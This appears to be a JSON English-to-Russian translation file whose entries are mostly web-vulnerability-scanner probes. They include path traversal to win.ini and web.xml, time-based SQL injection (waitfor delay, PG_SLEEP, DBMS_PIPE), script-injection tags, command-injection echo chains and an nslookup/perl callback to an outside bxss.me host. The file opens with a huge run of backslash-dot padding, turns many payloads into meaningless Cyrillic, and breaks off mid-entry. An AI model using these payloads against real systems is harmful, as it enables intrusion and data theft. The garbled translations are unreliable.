.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e 